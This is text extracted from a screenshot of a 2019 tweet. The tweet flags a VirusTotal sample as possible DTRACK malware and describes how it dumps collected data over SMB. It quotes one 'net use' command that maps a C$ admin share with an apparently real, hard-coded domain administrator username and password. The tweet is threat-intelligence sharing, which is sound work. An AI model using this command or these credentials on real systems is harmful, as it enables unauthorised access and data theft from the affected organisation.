 □□□□□□□□□
@a_tweeter_user
virustotal.com/gui/file/bfb39...
Interesting potential DTRACK (CC @Mao_Ware )
Dumps the data mined output via manually mapped
share over SMB to RFC1918 address with a statically
encoded user/pass:
> net use \\\\10.38.1.35\\C$ su.controller5kk
/user:KKNPP\\administrator
翻译推文
下午9:37 · 2019年10月28日 · Twitter Web App